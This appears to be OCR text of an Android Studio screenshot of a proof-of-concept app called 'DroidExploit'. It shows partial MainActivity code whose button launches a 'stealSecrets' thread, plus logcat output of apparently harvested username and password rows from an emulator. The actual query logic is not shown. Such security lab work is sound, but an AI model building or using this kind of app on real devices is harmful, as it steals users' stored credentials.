 DE DroidExploit Version control Pixel 8 API 35 app
Android
app
manifests
AndroidManifest.xml
java
com.lautaro.droidexploit
java (generated)
res
drawable
layout
mipmap
values
colors.xml
strings.xml
themes (2)
xml
res (generated)
Gradle Scripts
activity_main.xml MainActivity.java strings.xml AndroidManifest.xml
1 package com.lautaro.droidexploit;
2
3 import android.content.ContentResolver;
4 import android.database.Cursor;
5 import android.net.Uri;
6 import android.os.Bundle;
7 import android.util.Log;
8 import android.widget.Button;
9
10 import androidx.appcompat.app.AppCompatActivity;
11
12 public class MainActivity extends AppCompatActivity {
13
1 usage
14 private static final String TAG = "DroidExploit";
15
16 @Override
17 protected void onCreate(Bundle savedInstanceState) {
18 super.onCreate(savedInstanceState);
19 setContentView(R.layout.activity_main);
20
21 Button run = findViewById(R.id.btnRun);
22 run.setOnClickListener( View v -> new Thread(this::stealSecrets).start());
Logcat Logcat
Pixel 8 API 35 (emulator-5554) Android 15, API 35 package:mine
2025-07-26 05:35:26.727 7914-7942 DroidExploit com.lautaro.droidexploit I 1|tet|lautaro|12345677
2|dede|lalala|lautarito
2025-07-26 05:35:26.944 7914-7946 DroidExploit com.lautaro.droidexploit I 1|tet|lautaro|12345677
2|dede|lalala|lautarito
2025-07-26 05:35:27.071 7914-7947 DroidExploit com.lautaro.droidexploit I 1|tet|lautaro|12345677
2|dede|lalala|lautarito
2025-07-26 05:35:27.685 7914-7930 EGL_emulation com.lautaro.droidexploit D app_time_stats: avg=14.59ms min=0.96ms max=19.35ms count=59
2025-07-26 05:35:31.087 7914-7952 ProfileInstaller com.lautaro.droidexploit D Installing profile for com.lautaro.droidexploit
DroidExploit > app > src > main > java > com > lautaro > droidexploit > MainActivity > TAG